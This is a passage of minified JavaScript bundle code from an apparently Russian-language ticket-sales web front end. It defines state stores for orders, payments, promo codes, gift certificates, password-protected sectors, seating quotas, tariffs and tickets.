e=Dt(),r=Mt(),i=Gt(),a="['’]",m=RegExp(a,"g");function y(l){return function(b){return e(i(r(b).replace(m,"")),l,"")}}return rr=y,rr}var tr,Rr;function zt(){if(Rr)return tr;Rr=1;var e=qr(),r=$t(),i=r(function(a,m,y){return m=m.toLowerCase(),a+(y?e(m):m)});return tr=i,tr}var Bt=zt();const Vt=or(Bt),Qt=H("payment.store",()=>{const e=he(),r=Mr(),i=Ie(),a=Te(),m=P(void 0),y=P([]),l=p(()=>{var S;return(S=m.value)==null?void 0:S.paymentUrl}),b=p(()=>{var S;return(S=m.value)==null?void 0:S.accessCode}),T=p(()=>{var S;return(S=m.value)==null?void 0:S.qrCode}),O=p(()=>{var S;return(S=m.value)==null?void 0:S.deepLinks}),g=p(()=>{var S;return(S=m.value)==null?void 0:S.id}),w=async(S,f)=>{try{const{data:v}=await e.$api.resources.payment.getByOrderId(S,f);if(!v)return;m.value=v}catch(v){throw N(v.httpStatus,v.detail,v),v}},N=(S,f,v)=>{const _=Vt(f);S===404?(_==="orderNotFound"&&r.setGlobalError(!0),_==="paymentMethodNotFound"&&i.setInvalidFieldError("paymentMethodId",i.paymentMethodId.toString()),y.value.push(ee(v))):S>=500?(r.setGlobalError(!0),y.value.push(ee(v))):(a.createNotification("Что-то пошло не так. Попробуйте еще раз",{status:"warning",position:"mid-center"}),y.value.push(ee(v)))};return{payment:m,errors:y,paymentUrl:l,accessCode:b,qrCode:T,deepLinks:O,transactionId:g,fetchPaymentData:w,parsePaymentError:N}}),jt=H("supplementaryService.store",()=>{const e=P(void 0),r=p(()=>Array.isArray(e.value)&&!!e.value.length),i=I=>{e.value=I},a=P([]),m=p(()=>!!a.value.length),y=I=>{a.value.push(I)},l=I=>{const s=a.value.findIndex(n=>w(n,I));a.value.splice(s,1)},b=I=>{a.value=a.value.filter(s=>s.ticketId!==I)},T=()=>{a.value=[]},O=I=>!!a.value.find(s=>w(s,I)),g=I=>a.value.filter(s=>s.serviceId===I).length,w=(I,s)=>I.serviceId===s.serviceId&&I.ticketId===s.ticketId,N=I=>r.value?e.value.filter(s=>a.value.find(n=>n.serviceId===s.id&&n.ticketId===I.key)):[],S=P([]),f=I=>{S.value=I},v=I=>e.value.find(s=>s.id===I),_=p(()=>S.value.reduce((I,s)=>{const n=I.findIndex(u=>{var k;return((k=u==null?void 0:u.item)==null?void 0:k.id)===s.serviceId});return n>-1?I[n].count++:I.push({item:v(s.serviceId),count:1}),I},[]).filter(I=>I.item));return{supplementaryServices:e,isSupplementaryServicesAvailable:r,selectedSupplementaryServices:a,isSupplementaryServicesInOrder:m,invalidSupplementaryServices:S,parsedInvalidSupplementaryServices:_,addSupplementaryServiceItem:y,removeSupplementaryServiceItem:l,setSupplementaryServices:i,isSupplementaryServiceItemAddedInTicket:O,getSupplementaryServiceCount:g,findAllSupplementaryServicesForTicket:N,removeAllSupplementaryServiceItemsForTicket:b,setInvalidSupplementaryServices:f,deleteInvalidSupplementaryServices:()=>{const I=[...a.value];S.value.forEach(s=>{const n=I.findIndex(u=>w(s,u));n!==-1&&I.splice(n,1)}),a.value=I,S.value=[]},clearSupplementaryServices:T}}),Ie=H("order.store",()=>{const e=he(),r=nr(),i=ir(),a=Ft(),m=Qt(),y=It(),l=Mr(),b=jt(),T=ge(),O=Ee(),g=Gr(),w=_r(),N=P(!1),S=o=>{N.value=o},f=P(null),v=p(()=>{var o;return!!((o=f.value)!=null&&o.autoPromotion)}),_=p(()=>{var o;return(o=f.value)==null?void 0:o.additionalDiscount}),F=p(()=>!!U.value.orderErrors.invalidFields.promotionApplication),I=p(()=>!!f.value&&!!f.value.isValid&&!!f.value.isCommonDiscountApplied&&!f.value.autoPromotion),s=p(()=>{var o;return I.value&&((o=f.value)!=null&&o.comment)?f.value.comment:""}),n=p(()=>{var o;return((o=f.value)==null?void 0:o.commonDiscount)||0}),u=o=>{f.value={code:o}},k=()=>{f.value=null},D=p(()=>E.value+T.ticketsPriceDiscount+se.value),q=p(()=>{var h;if((h=g.deliveryTypesMap[c.value])!=null&&h.isServiceFeeDisabled)return 0;const o=T.tickets.reduce((L,$)=>(L+=$.serviceFee,L),0);return A.value&&o!==A.value.serviceFeeInitial&&!F.value?A.value.serviceFeeInitial:o}),C=p(()=>{var h;const o=q.value-E.value;return A.value&&o!==((h=A.value)==null?void 0:h.serviceFee)&&!F.value?(console.warn("serviceFee front ".concat(o,", serviceFee back ").concat(A.value.serviceFee)),A.value.serviceFee):o}),E=p(()=>I.value?f.value.commonServiceFeeDiscount:0),A=P(void 0),V=P(!1),J=p(()=>!g.isInsuranceEnabled||!A.value?0:A.value.insurancePrice),re=p(()=>{var o;return((o=A.value)==null?void 0:o.supplementaryServicesPrice)||0}),te=p(()=>{var o;return((o=A.value)==null?void 0:o.supplementaryServicesInitial)||0}),W=p(()=>T.ticketsPriceInitial+q.value+te.value+(V.value?J.value:0)),Z=p(()=>{const o=V.value?J.value:0;let h=C.value+T.ticketsPrice+re.value-se.value;return h=h>0?h+o:g.minOrderSum+o,A.value&&h!==A.value.total&&!F.value?(console.warn("total front ".concat(h,", total back ").concat(A.value.total)),A.value.total):h}),oe=()=>{A.value=void 0},ue=p(()=>U.value.orderErrors.invalidFanCodes.length>0),le=p(()=>U.value.orderErrors.invalidFanCodes),ne=o=>{U.value.orderErrors.invalidFanCodes=o[0].split(",")},Y=()=>{U.value.orderErrors.invalidFanCodes=[]},Q=P([]),de=p(()=>Q.value.length>0&&!!A.value&&A.value.certificateSum),se=p(()=>{const o=Q.value.reduce((h,L)=>(h+=L.balance,h),0);return A.value&&o!==A.value.certificateSum?(console.warn("certificatesSum front ".concat(o,", certificatesSum back ").concat(A.value.certificateSum)),A.value.certificateSum):o}),fe=o=>{U.value.orderErrors.invalidCertificates=[...new Set([...U.value.orderErrors.invalidCertificates,...o.map(h=>h.id)])],Q.value=Q.value.filter(h=>!U.value.orderErrors.invalidCertificates.includes(h.id)),U.value.orderErrors.invalidFields.certificates=U.value.orderErrors.invalidCertificates.length>1?"Сертификаты недействительны":"Сертификат недействителен"},Ne=()=>U.value.orderErrors.invalidCertificates=[],Oe=()=>{Q.value=[]},t=P(!1),c=P(0),d=P(0),x=P(void 0),M=P(void 0),R=P(void 0),G=P(!1),z=P(!0),B=p(()=>g.paymentMethodsMap[d.value]),we=p(()=>{if(!B.value)return!0;const{minOrderSum:o,maxOrderSum:h}=B.value.publicSettings;return!(o&&Z.value<o||h&&Z.value>h)}),Pe=p(()=>[U.value.orderErrors.invalidCertificates,U.value.orderErrors.generalErrors,U.value.orderErrors.invalidTickets,U.value.orderErrors.invalidFanCodes].some(o=>o.length>0)||Object.keys(U.value.orderErrors.invalidFields).some(o=>!!U.value.orderErrors.invalidFields[o]&&!!U.value.orderErrors.invalidFields[o].length)),ve=p(()=>{var o;return(o=g.paymentMethodsByDeliveryTypeIdMap[c.value])==null?void 0:o.find(h=>h.paymentSystemCode==="podeli")}),pe=o=>{const[h]=g.paymentMethodsByDeliveryTypeIdMap[o.id];h&&h.id&&me(h.id)},me=o=>{d.value=o},Fe=()=>{tt(()=>{const[o]=g.deliveryTypes;o&&o.id&&(c.value=o.id,pe(o))})},$r=async o=>{var h,L;t.value=!0;try{const $=r.isAuthorized||g.isAuthRequired||Q.value.length>0,X={...Re(),analytics:{...e.$analytics.utm.utm,...o.analytics},additionalAgreements:(h=o.agreements)==null?void 0:h.map(_e=>Number(_e))};(L=o.widgetOrderPayload)!=null&&L.widgetKey&&(X.widgetKey=o.widgetOrderPayload.widgetKey),De();let K;return a.isGroupPurchaseSelected?K=await e.$api.resources.groupOrder.create({items:a.getGroupOrderDto(o).map(_e=>{var fr;return{..._e,widgetKey:(fr=o.widgetOrderPayload)==null?void 0:fr.widgetKey}})},$):K=await e.$api.resources.order.create(X,$),!K||!(K!=null&&K.data)?void 0:(x.value=K.data.orderId||void 0,M.value=K.data.accessCode,a.isGroupPurchaseSelected||await m.fetchPaymentData(x.value,M.value),K)}catch($){Se($.httpStatus,$)}finally{t.value=!1}},zr=async(o,h)=>{t.value=!0;try{const{data:L}=await e.$api.resources.order.fetchOrderInfo(o,h);return jr(L.order),L}catch(L){throw Se(L.httpStatus,L),L}finally{S(!0),l.setGlobalError(!1),t.value=!1,S(!1)}},Br=async(o,h)=>{try{const{data:L}=await e.$api.resources.order.fetchOrderStatus(o,h);return L}catch(L){throw Se(L.httpStatus,L),L}},Vr=async()=>{if(z.value||y.loading)return;if(T.tickets.length===0){oe();return}const o=g.isAuthRequired||Q.value.length>0;t.value=!0;try{De();const h=await e.$api.resources.order.calculate(Re(),o);cr(h.data)}catch(h){Se(h.httpStatus,h)}finally{t.value=!1}},cr=o=>{var h,L;o.pricing&&(A.value=o.pricing,f.value=o.promotionApplication,T.tickets.forEach($=>{$.discount=0}),(L=(h=f.value)==null?void 0:h.placementDiscounts)==null||L.forEach($=>{const X=T.tickets.findIndex(K=>$.placement.seatId?$.placement.sectorId===K.sectorId&&$.placement.seatId===K.seatId:$.placement.sectorId===K.sectorId);X>-1&&(T.tickets[X].discount=$.priceDiscount+$.serviceFeeDiscount)}))},Qr=()=>{const o=st(()=>at(()=>import("./Bzz9kN1S.js"),__vite__mapDeps([0,1,2,3,4,5,6,7]),import.meta.url));w.showModal({key:"invalidTotalPriceModal",modalConfig:{component:o,isModalCloseButtonShown:!1,modalSize:"small",disableClosingOnOverlay:!0,type:"warning"}})},Se=(o,h)=>{if(o===400){const{invalidFields:L,invalidFanCodes:$}=h.error.response.data;$&&ne($),L&&ur(L),!L&&!$&&(l.setGlobalError(!0),U.value.orderErrors.generalErrors.push(ee(h)))}else if(o===410){const{invalidPlacements:L,invalidCertificates:$,invalidSupplementaryServices:X}=h.error.response.data;L&&T.parseInvalidTickets(L),$&&fe($),X&&b.setInvalidSupplementaryServices(X),!L&&!$&&!X&&(l.setGlobalError(!0),U.value.orderErrors.generalErrors.push(ee(h)))}else o===409?Qr():U.value.orderErrors.generalErrors.push(ee(h))},De=()=>{lr(),T.clearInvalidTickets(),Ne(),dr(),Y()},jr=o=>{o?R.value=o:U.value.orderErrors.generalErrors.push(ee({namespace:"orderInfo",error:"orderInfo is not set",message:"orderInfo is not set"}))},Re=()=>({eventId:i.event?i.event.id:0,tickets:T.orderDtoTickets,deliveryTypeId:c.value,paymentMethodId:d.value,isInsured:V.value,customer:O.orderDtoCustomer,promotionApplication:F.value?null:f.value,certificates:Q.value.map(o=>({id:o.id})),supplementaryServices:b.selectedSupplementaryServices,subscribeToNews:O.orderDtoCustomer.subscribeToNews,pricing:{total:Z.value}}),Kr=()=>{z.value=!0,c.value=4,V.value=!1,d.value=0,f.value=null,Q.value=[],T.clearTickets(),r.isAuthorized||(O.customer={firstName:"",lastName:"",middleName:"",birthDate:"",cityName:"",phoneNumber:"",email:"",subscribeToNews:!1,additionalFields:[],fullName:"",isPersonalDataAgreement:!1})},U=P({orderErrors:{invalidFields:{promotionApplication:"",email:"",firstName:"",lastName:"",middleName:"",birthDate:"",phoneNumber:"",cityName:"",certificates:"",paymentMethodId:"",maxOrdersForEmail:"",supplementaryServices:"",additionalFields:[]},invalidTickets:[],invalidCertificates:[],invalidFanCodes:[],generalErrors:[]}}),Wr=p(()=>U.value.orderErrors.invalidFields),Hr=p(()=>U.value.orderErrors.invalidFields.email===ye.maxOrdersForEmail.default),ur=o=>{o.forEach(h=>{Object.keys(U.value.orderErrors.invalidFields).includes(h)?h==="paymentMethodId"?d.value===0?l.setGlobalError(!0):xe(h,d.value.toString()):h==="maxOrdersForEmail"?xe("email",ye[h].default):(h==="promotionApplication"&&f.value&&(f.value.isValid=!1),xe(h,ye[h].default),h in O.customer&&O.clearCustomerField(h)):l.setGlobalError(!0)})},xe=(o,h)=>{o!=="additionalFields"&&(U.value.orderErrors.invalidFields[o]=h)},lr=()=>{U.value.orderErrors.generalErrors=[]},dr=()=>{U.value.orderErrors.invalidFields=new gt},Jr=o=>{o!=="additionalFields"&&(U.value.orderErrors.invalidFields[o]="")};return r.$subscribe((o,h)=>{const{currentUser:L}=h;L?O.setCustomerDataFromCurrentUser(L):Oe()}),g.$subscribe(()=>{Fe()}),y.$subscribe((o,h)=>{h.resetTickets&&T.clearTickets()}),(()=>{r.currentUser&&O.setCustomerDataFromCurrentUser(r.currentUser),Fe()})(),{promotionApplication:f,isPromoCodeApplied:I,isPromoCodeError:F,promoCodeMessage:s,promoCodeDiscount:n,totalDiscount:D,setPromoCode:u,clearPromoCode:k,additionalDiscount:_,hidePromoCodeInAutoPromotion:v,serviceFeeInitial:q,serviceFee:C,serviceFeeDiscount:E,pricing:A,isInsured:V,insurancePrice:J,totalInitialPrice:W,totalPrice:Z,resetPricing:oe,isFanCodeDataInvalid:ue,invalidFanCodes:le,parseInvalidFanCodes:ne,clearInvalidFanCodes:Y,certificates:Q,isCertificateApplied:de,certificatesSum:se,parseInvalidCertificates:fe,clearInvalidCertificates:Ne,clearCertificates:Oe,loading:t,deliveryTypeId:c,paymentMethodId:d,initialState:z,acceptPushkin:G,orderId:x,orderInfo:R,currentPaymentMethod:B,isOrderError:Pe,setPaymentMethod:pe,setPaymentMethodId:me,setDeliveryTypeId:Fe,sendOrder:$r,fetchOrderInfo:zr,calculateOrder:Vr,parseCalculatedOrder:cr,parseOrderError:Se,clearOrderErrors:De,getOrderDto:Re,resetOrder:Kr,isTotalWithinRange:we,hasPodeliPaymentMethod:ve,fetchOrderStatus:Br,pageIsLoaded:N,setPageIsLoaded:S,errors:U,invalidFields:Wr,parseInvalidFields:ur,setInvalidFieldError:xe,clearGeneralErrors:lr,clearInvalidFields:dr,clearInvalidFieldError:Jr,isMaxEmailOrdersError:Hr}}),Kt=H("globalScheme.store",()=>{const e=he(),r=Ae(),i=P(void 0),a=P(void 0),m=N=>i.value=N,y=N=>a.value=N,l=P(!1),b=P(!1),T=p(()=>{var N,S;return((N=i.value)==null?void 0:N.type)&&((S=i.value)==null?void 0:S.type)!=="KASSIR-PNG"}),O=p(()=>{var N,S;return((N=i.value)==null?void 0:N.type)&&((S=i.value)==null?void 0:S.type)==="TICKETRAIN-JSON"}),g=p(()=>{var N,S;return((N=i.value)==null?void 0:N.type)&&((S=i.value)==null?void 0:S.type)==="TICKETRAIN-SVG"});return{globalScheme:i,setGlobalScheme:m,hasInteractiveScheme:T,isJsonSchemeType:O,isSvgSchemeType:g,isSchemeLoaded:l,isSchemeError:b,getScheme:async N=>{try{if(b.value=!1,!a.value)return;l.value=!1;const S=await e.$api.resources.orderKit.getScheme(N);S.data&&(i.value=S.data,r.setJsonSchemeQuotas(S.data),l.value=!0)}catch(S){throw b.value=!0,S}},isSchemeAvailable:a,setIsSchemeAvailable:y}}),Wt={method:"dialog"},Ht={class:"mt-4 flex w-full justify-end"},Jt={class:"flex items-center"},Zt=ot({__name:"ConfirmSectorPassword",emits:["confirm","cancel"],setup(e,{emit:r}){const i=r,a=P(!1),{confirm:m}=sr(Lr()),{sectorPassword:y}=sr(be()),{checkSectorPassword:l}=be(),{withMessage:b}=nt,T={password:{required:b(ye.sectorPassword.required,it)}},O=ct(T,y),g=p(()=>ut(O,T)),w=P(),N=p(()=>w.value?[w.value]:g.value.password),S=async()=>{O.value.$touch(),O.value.$invalid||(a.value=!0,await l().then(()=>{i("confirm")}).catch(()=>{w.value=ye.sectorPassword.default}).finally(()=>{a.value=!1}))};return lt(()=>{w.value=null,i("cancel")}),(f,v)=>{const _=ft,F=vt,I=St,s=yt;return pr(),vr(s,{class:"z-300 w-1/2 md:w-2/3 sm:w-full"},{default:Ce(()=>[ae(m)?(pr(),vr(I,{key:0,class:"px-5 py-4 shadow-xl",role:"dialog"},{default:Ce(()=>[ie("form",Wt,[v[4]||(v[4]=ie("h3",{class:"mb-4 text-xl leading-6"},"Укажите промокод",-1)),ie("fieldset",null,[Me(_,{type:"text",label:"ПРОМОКОД",placeholder:"ПРОМОКОД",maxlength:"30",disabled:ae(a),errors:ae(N),"model-value":ae(y).password,"onUpdate:modelValue":v[0]||(v[0]=n=>ae(y).password=n.toUpperCase())},null,8,["disabled","errors","model-value"])]),v[5]||(v[5]=ie("p",{class:"mt-4 text-xs text-neutral-600"}," Доступ к данному сектору возможен только по промокоду. ",-1)),ie("footer",Ht,[ie("menu",Jt,[Me(F,{class:"mr-2 !px-3 !py-2 text-sm",onClick:v[1]||(v[1]=n=>i("cancel"))},{default:Ce(()=>v[2]||(v[2]=[mr(" Отмена ")])),_:1}),Me(F,{loading:ae(a),disabled:!ae(y).password,class:"min-w-24 !px-3 !py-2 text-sm",primary:"",onClick:S},{default:Ce(()=>v[3]||(v[3]=[mr(" Применить ")])),_:1},8,["loading","disabled"])])])])]),_:1})):dt("",!0)]),_:1})}}}),be=H("sector.store",()=>{const e=he(),r=P([]),i=Ae(),a=ge(),m=Te(),y=Lr(),l=Ie(),b=Kt(),T=P([]),O=p(()=>r.value.filter(u=>u.protectionType&&u.protectionType==="PASSWORD")||[]),g=u=>{r.value=u,v(),f()},w=u=>{var D,q;const k=(q=(D=b==null?void 0:b.globalScheme)==null?void 0:D.data)==null?void 0:q.entities.find(C=>C.id===u);return k!=null&&k.rows?k.rows.reduce((C,E)=>(C.push(...E.seats.map(A=>A.id)),C),[]):[]},N=()=>{var D;const u=(D=b==null?void 0:b.globalScheme)==null?void 0:D.data;return((u==null?void 0:u.entities.filter(q=>!i.getSectorQuota(q.id)))||[]).reduce((q,C)=>(C.id&&q.push(C.id),q),[])},S=u=>{var k;return(k=r.value)==null?void 0:k.find(D=>D.id===u)},f=()=>{const u=[...r.value];r.value=u.filter(k=>!k.isDisabled)},v=()=>{r.value.forEach(u=>{u.saleMode||(u.saleMode="BY_SEAT")})},_=async(u,k)=>{try{const D=await e.$api.resources.orderKit.fetchSectorScheme(u,k);if(D.data)return D.data}catch(D){throw T.value.push(ee(D)),D}},F=P({sectorId:void 0,eventId:void 0,password:"",isValid:!1,type:void 0}),I=p(()=>F.value.isValid);return{sectors:r,closedByPasswordSectors:O,setSectors:g,getAllSeatIdsInSector:w,getEmptySectorIds:N,getSector:S,fetchEventSectorScheme:_,sectorPassword:F,passwordSectorIsSelected:I,confirmSectorPassword:async(u,k,D)=>{const q=Number(k),C=Number(F.value.sectorId);if(D==="PROMOCODE"&&a.tickets.some(A=>Number(A.sectorId)!==q))return m.createNotification("Для доступа в закрытый сектор, пожалуйста, удалите билеты из других секторов",{status:"warning",position:"mid-center"}),!1;if(!D&&(!I.value||I.value&&F.value.type==="PASSWORD")||I.value&&q===C)return!0;if(I.value&&(D||F.value.type==="PROMOCODE"&&q!==C))return m.createNotification("В событии можно выбрать только один закрытый сектор",{status:"warning",position:"mid-center"}),!1;F.value={eventId:u,sectorId:k,password:F.value.password,isValid:!1,type:D};const E=await y.createConfirmComponent({component:Zt,target:"order-form"});return E||(F.value.password=""),F.value.type==="PROMOCODE"&&E&&l.setPromoCode(F.value.password),E},checkSectorPassword:async()=>await e.$api.resources.events.checkSectorPassword({eventId:F.value.eventId,sectorId:F.value.sectorId,password:F.value.password,type:F.value.type}).then(()=>{F.value.isValid=!0}).catch(u=>{throw F.value.isValid=!1,u})}}),Ae=H("quota.store",()=>{const e=ge(),r=be(),i=P(void 0),a=p(()=>{var f;return!!((f=i.value)!=null&&f.length)}),m=f=>Array.isArray(f)&&(i.value=f),y=P(new Map),l=p(()=>!e.ticketsGroupedBySectors.some(f=>b(f))),b=f=>{if(!f.length)return!1;const v=g(f[0].sectorId);if(!v)return!1;const{saleStep:_,ticketsCount:F}=v;if(_===1)return!1;const I=f.length,s=I!==F;return(F<=_||I%_!==0)&&s},T=f=>{if(!f.sectorId)return;const v=f.sectorId,_=e.getSectorTickets(v),F=r.getSector(v),I=g(v);b(_)?y.value.set(v,{sector:F,quota:I}):y.value.delete(v)},O=()=>y.value.clear(),g=f=>{var v;return(v=i.value)==null?void 0:v.find(_=>_.sectorId===f)},w=P(void 0),N=P(void 0);return{quotasFillingMap:y,isAllQuotasFilled:l,quotas:i,seatQuotaJsonScheme:w,entranceQuotaJsonScheme:N,isTicketsAvailable:a,setQuotas:m,isSectorHasUnfilledQuotas:b,fillQuotaMap:T,clearQuotaMap:O,getSectorQuota:g,setJsonSchemeQuotas:f=>{var v,_;f.type==="TICKETRAIN-JSON"&&(w.value=(v=f.data)==null?void 0:v.seatQuota,N.value=(_=f.data)==null?void 0:_.entranceQuota)}}}),Yt=H("tariff.store",()=>{const e=ge(),r=Ae(),i=P(void 0),a=P([]),m=s=>{i.value=s,b()},y=s=>{var n;return(n=i.value)==null?void 0:n.find(u=>u.id===s)},l=s=>s.map(n=>y(n)),b=()=>{if(!i.value)return;const s=(n,u)=>{const k=n.price,D=u.price;return k>D?1:k<D?-1:0};i.value.forEach(n=>{n.tariffs.sort(s)})},T=s=>{var n;try{const u=r.getSectorQuota(s),k=(D,q)=>{const C=D.tariffs[0].price,E=q.tariffs[0].price;return C>E?1:C<E?-1:0};return(n=i.value)==null?void 0:n.filter(D=>u.tariffGroupIds.includes(D.id)).sort(k)}catch(u){a.value.push(u)}},O=s=>i.value.filter(n=>s==null?void 0:s.tariffGroupIds.includes(n.id)),g=s=>i.value.filter(n=>s==null?void 0:s.tariffGroupIds.includes(n.id)).map(({tariffs:n})=>n).flat().map(({id:n})=>n),w=s=>{var u;const n=T(s);return(n==null?void 0:n.length)===1&&((u=n[0])==null?void 0:u.tariffs.length)===1},N=(s,n)=>{var k,D;const u=T(s);if(n)return u&&((k=u[0])==null?void 0:k.tariffs[0].price)||0;if(u!=null&&u.length)return ht((D=u[0])==null?void 0:D.tariffs[0].price)},S=s=>{if(!i.value)return;const n=i.value.find(u=>u.tariffs.find(k=>k.id===s));return n==null?void 0:n.tariffs.find(u=>u.id===s)},f=P(void 0),v=p(()=>e.tickets.reduce((s,n)=>{const{tariffId:u}=n,k=I(u);if(Array.isArray(k)){const D=e.tickets.find(C=>k.includes(C.tariffId));if(!s.find(C=>C.id===u)&&!D){const C={id:u,tariff:S(u).name,invalidDependencies:k.map(E=>S(E).name).filter(E=>!!E)};s.push(C)}}return s},[])),_=p(()=>!!v.value.length),F=s=>{s&&(f.value=new Map([]),Object.entries(s).forEach(([n,u])=>{f.value.set(n,u)}))},I=s=>{if(f.value)return f.value.get(s.toString())};return{tariffGroups:i,tariffDependencies:f,invalidDependenciesTariffs:v,hasInvalidTariffDependencies:_,setTariffGroups:m,getTariffGroup:y,getTariffGroups:l,getSectorTariffGroups:T,setTariffDependencies:F,findTariffDependencies:I,getTariffGroupsByQuota:O,getQuotaTariffs:g,sectorHasOnlyOneTariff:w,getSectorMinPrice:N}}),ge=H("ticket.store",()=>{const e=Ie(),r=Yt(),i=ir(),a=Ae(),m=be(),y=Te();Ee();const l=P([]),b=P([]),T=t=>{b.value=t},O=12,g=p(()=>{const t=i.maxTicketsInOrder;return Math.min(t,O)||O}),w=pt({check1:!1,check2:!1,personalDocuments:[]}),N=p(()=>{const t=[];return l.value.forEach(c=>{c.seatId&&t.push(c.seatId)}),t}),S=p(()=>l.value.map(({tariffId:t,sectorId:c,seatId:d,fanCode:x,key:M,price:R,additionalFields:G},z)=>{const B={tariffId:t,placement:{sectorId:c,key:M},fanCode:x||null,price:R};return G&&(B.additionalFields=G),d&&(B.placement.seatId=d),m.sectorPassword.password&&m.sectorPassword.sectorId===c&&(B.placement.sectorPassword=m.sectorPassword.password),w.personalDocuments.length&&(B.personalDocument=w.personalDocuments[z]),B})),f=p(()=>e.errors.orderErrors.invalidTickets),v=p(()=>{const t=l.value.reduce((c,d)=>(c+=d.price,c),0);return e.pricing&&t!==e.pricing.ticketsPriceInitial&&!e.isPromoCodeError?(console.warn("ticketsPriceInitial front ".concat(t,", ticketsPriceInitial back ").concat(e.pricing.ticketsPriceInitial)),e.pricing.ticketsPriceInitial):t}),_=p(()=>e.isPromoCodeApplied?e.promotionApplication.commonPriceDiscount:0),F=p(()=>{const t=v.value-_.value;return e.pricing&&t!==e.pricing.ticketsPrice&&!e.isPromoCodeError?(console.warn("ticketsPrice front ".concat(t,", ticketsPrice back ").concat(e.pricing.ticketsPrice)),e.pricing.ticketsPrice):t}),I=p(()=>Object.values(l.value.reduce((t,c)=>(t[c.sectorId]||(t[c.sectorId]=[]),t[c.sectorId].push(c),t),{}))),s=(t,c)=>{const{rowNumber:d,rowName:x,seatNumber:M,seatName:R}=t,G=Ue([d,x]).join(" ").trim(),z=Ue([M,R]).join(" ").trim(),B=c&&t.sectorId&&m.getSector(t.sectorId).name.trim()||"";return"".concat(Pt(Ue([G,z,B]).join(", ")))},n=t=>{e.errors.orderErrors.invalidTickets=t.map(c=>l.value.find(d=>c.seatId?d.seatId===c.seatId&&d.sectorId===c.sectorId:c.sectorId===d.sectorId))},u=()=>{const t=[...l.value];e.errors.orderErrors.invalidTickets.forEach(c=>{const d=t.findIndex(x=>c.seatId?x.seatId===c.seatId&&x.sectorId===c.sectorId:c.sectorId===x.sectorId);d!==-1&&t.splice(d,1)}),E(t),e.errors.orderErrors.invalidTickets.forEach(c=>{a.fillQuotaMap(c)}),e.errors.orderErrors.invalidTickets=[]},k=t=>{const c=a.getSectorQuota(t.sectorId),d=r.getQuotaTariffs(c),x=m.getSector(t.sectorId);return{quota:c,quotaTariffs:d,sector:x,isSectorAllSeats:x.saleMode==="ALL_SEATS_ONLY",isSeatsSector:x.type==="SEATS",saleStep:c.saleStep}},D=t=>{const c=A(t.sectorId);a.isSectorHasUnfilledQuotas(c)||a.quotasFillingMap.delete(t.sectorId)},q=t=>Y(l.value).find(d=>{var x;return(x=d.ticketsIndexList)==null?void 0:x.some(M=>{var R;return((R=l.value[M])==null?void 0:R.key)===t})}),C=(t,c)=>{const d=[...l.value];let x;if(t.ticketsIndexList&&t.ticketsIndexList.length>0){const R=k(t),G=R.isSectorAllSeats?t.ticketsIndexList.length:Math.min(R.saleStep,t.ticketsIndexList.length);x=t.ticketsIndexList.slice(0,G)}else if(t.key){const R=q(t.key);if(R&&R.ticketsIndexList&&R.ticketsIndexList.length>0){const G=k(R),z=G.isSectorAllSeats?R.ticketsIndexList.length:Math.min(G.saleStep,R.ticketsIndexList.length);x=R.ticketsIndexList.slice(0,z)}else{const G=d.findIndex(z=>z.key===t.key);x=G!==-1?[G]:[c]}}else x=[c];[...x].sort((R,G)=>G-R).forEach(R=>{d.splice(R,1)}),E(d),D(t)},E=t=>{t=t.map((d,x)=>(d.key||(d.key=new Date().getTime()+x),d)),e.initialState=!1,(g.value===O&&i.maxTicketsInOrder!==O?Y(t).length>O||i.maxTicketsInOrder>0&&t.length>i.maxTicketsInOrder:V(Y(t))>g.value)?y.createNotification("Достигнуто максимальное количество билетов в заказе.",{status:"error",position:"top-center"}):(l.value=t,Object.assign(w,{check1:!1,check2:!1,personalDocuments:t.map(()=>({id:0,series:"",number:"",firstName:"",lastName:"",middleName:""}))}))},A=t=>l.value.filter(c=>c.sectorId===t),V=t=>{const c=new Set,d=t.reduce((x,M)=>m.getSector(M.sectorId).saleMode==="ALL_SEATS_ONLY"?(c.add(M.sectorId),x):x+(M.ticketsCount||1),0);return c.size>0?g.value*c.size+d:d},J=(t,c,d,x)=>{t.ticketsCount=d,t.colors=[t.color],t.groupTicketsPrice=t.price,t.ticketsIndexList=[x],c.push(t)},re=(t,c)=>{const d=m.getSector(t.sectorId);c&&t.sectorId===c.sectorId&&(d==null?void 0:d.type)==="SEATS"&&c.colors.push(t.color)},te=(t,c,d)=>{var x;t.ticketsCount+=1,t.groupTicketsPrice+=c.price,(x=t.ticketsIndexList)==null||x.push(d)},W=t=>{const{item:c,group:d,conditionForNewGroupTicket:x,needIncrementTickets:M,ticketsCountInitial:R,groupedTicketIndex:G,groupedItem:z,index:B}=t;re(c,z),G<0||x?J(c,d,R,B):M&&z&&te(z,c,B)},Z=(t,c,d)=>{if(!t)return!1;const x=t.sectorId===c.sectorId&&t.tariffId!==c.tariffId,M=t.sectorId!==c.sectorId,R=t.ticketsCount>=d;return x||M||R},oe=(t,c,d)=>{if(!t)return!1;const x=t.sectorId!==c.sectorId,M=t.ticketsCount&&t.ticketsCount>=d;return!!(x||M)},ue=(t,c,d,x,M)=>{const R=(x==null?void 0:x.sectorId)!==t.sectorId;W({item:t,group:c,conditionForNewGroupTicket:R,needIncrementTickets:!0,ticketsCountInitial:1,groupedTicketIndex:d,groupedItem:x,index:M})},le=(t,c,d,x,M,R,G)=>{const z=R?Z(x,t,G):oe(x,t,G);W({item:t,group:c,conditionForNewGroupTicket:z,needIncrementTickets:!0,ticketsCountInitial:1,groupedTicketIndex:d,groupedItem:x,index:M})},ne=(t,c,d)=>{t.ticketsIndexList=[d],c.push(t)},Y=t=>{const d=mt(t).reduce((x,M,R)=>{const G=m.getSector(M.sectorId),z=a.getSectorQuota(G.id),B=G.saleMode==="ALL_SEATS_ONLY",we=z.saleStep>1,Pe=G.type==="ENTRANCE",ve=x.findIndex(me=>me.sectorId===M.sectorId&&(!!(me.ticketsCount%z.saleStep)||B)),pe=x[ve];return M.realIndex=R,B?ue(M,x,ve,pe,R):we?le(M,x,ve,pe,R,Pe,z.saleStep):ne(M,x,R),x},[]);return Q(d),d},Q=t=>{const c=t.map(d=>d.ticketsIndexList).flat();l.value.sort((d,x)=>{const M=l.value.indexOf(d),R=l.value.indexOf(x),G=c[M],z=c[R];return G-z})},de=()=>{l.value=[],Object.assign(w,{check1:!1,check2:!1,personalDocuments:[]})},se=()=>{e.errors.orderErrors.invalidTickets=[]},fe=(t,c)=>{const{placementPricings:d}=t;return d==null?void 0:d.find(x=>{const{key:M}=c.placement,{key:R}=x.placement;return 